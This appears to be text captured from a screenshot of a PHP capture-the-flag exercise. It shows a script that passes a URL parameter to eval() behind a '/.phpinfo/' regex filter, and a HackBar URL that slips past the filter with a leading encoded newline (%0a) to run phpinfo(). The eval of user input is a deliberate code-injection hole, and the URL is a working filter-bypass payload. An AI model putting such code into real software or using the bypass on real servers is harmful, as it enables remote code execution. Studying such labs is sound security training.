 localhost/ser2.php?a=%0aphpinfo();
<?php
highlight_file(__FILE__);
$a = $_GET[a];
if(preg_match("/.phpinfo/",$a))
echo "game over";
else
eval($_GET[a]);
PHP Version 7.0.9
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://localhost/ser2.php?a=%0aphpinfo();
Use POST method